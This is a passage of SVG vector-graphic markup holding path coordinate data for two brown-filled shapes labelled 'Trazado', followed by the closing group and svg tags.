.07-.024-.047-.034-.07-.048-.081-.022-.035-.046-.047-.022-.035-.026-.034-.01-.035-.046-.035-.082-.093-.058-.07-.036-.023-.081-.093c-.021-.014-.027,0-.048-.024Z" transform="translate(-144.326 -2.435)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_326" data-name="Trazado 326" d="M284.03,156.329a.35.35,0,0,0,.048-.047l.035-.035.024-.046.022-.035.036-.023.022-.035.036-.047.022-.034.012-.035.034-.035.024-.035.024-.035.022-.034.022-.035.024-.035.024-.035.01-.046.024-.035.035-.058.036-.058.036-.058.046-.082.022-.035.024-.046.024-.035.034-.047.024-.035.022-.046.012-.047.034-.069.024-.047.024-.046.022-.046.024-.047.034-.069.012-.036.022-.047.036-.07.012-.035.022-.058.024-.046.012-.035.022-.047.036-.1.034-.093.012-.035.022-.058.024-.082.024-.058.01-.047.014-.034.01-.036.048-.175.012-.046.022-.117.01-.035.036-.209a1.933,1.933,0,0,0,.048-.455.626.626,0,0,0,.01-.2l-.01-.117a.794.794,0,0,0-.026-.209l-.033-.269-.129-.408-.024-.058-.034-.07-.024-.046-.024-.046-.024-.046-.022-.047-.036-.058-.022-.035-.036-.058-.034-.024c-.005-.03-.016-.032-.024-.045l-.3.092-.07.035-.048.023-.045.024-.048.022-.058.036-.024.035-.045.011-.036.047-.058.046-.07.058-.117.1-.058.07-.012.035-.022.035-.036.046-.034.035-.012.035-.034.046-.012.046-.024.035-.022.047-.012.034-.024.047-.012.035-.022.058-.036.093-.01.035-.012.035-.012.035-.012.047-.012.046-.01.046-.012.047-.012.058-.024.117-.022.186-.012.105-.012.164a1.752,1.752,0,0,0-.012.384,1.011,1.011,0,0,0,.012.222l.012.316.012.117.012.1c.04.14.041.319.081.455l.012.14.012.046.012.058.01.07.012.058.012.047.012.046.012.058.01.058.012.035.012.046.034.152.012.035.024.1.035.117.012.047.012.034.012.036.01.046Z" transform="translate(-132.187 0)" fill="#80663b" fill-rule="evenodd"/>
  </g>
</svg>
